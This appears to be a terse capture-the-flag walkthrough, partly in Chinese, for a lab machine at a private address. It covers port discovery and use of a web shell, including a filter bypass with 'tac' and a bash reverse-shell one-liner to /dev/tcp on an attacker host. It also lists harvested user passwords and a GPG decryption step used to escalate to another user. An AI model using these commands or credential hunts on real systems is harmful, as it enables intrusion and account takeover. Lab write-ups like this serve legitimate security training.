ipaddress:192.168.56.101
### information_gathering

open-port:80 25648
..
### Establish a foothold

可知道部分命令被禁用,比如wget cat等,那么先读取本身的源码:
tac dev_shell.php
reverse-shell:
bash -c 'exec bash -i &>/dev/tcp/192.168.56.3/9999 <&1'
查看源码 果然

查看可利用点:


/usr/share/keyrings:

jc:Qwerty
seb:T1tanium_Pa$word_Hack3rs_Fear_M3
elliot:theadminisdumb
一顿查找后 并没有得到bob的密码
### Privilege Escalation
```
gpg --batch --passphrase HARPOCRATES -d login.txt.gpg
```

得到密码
bob:b0bcat_
okay: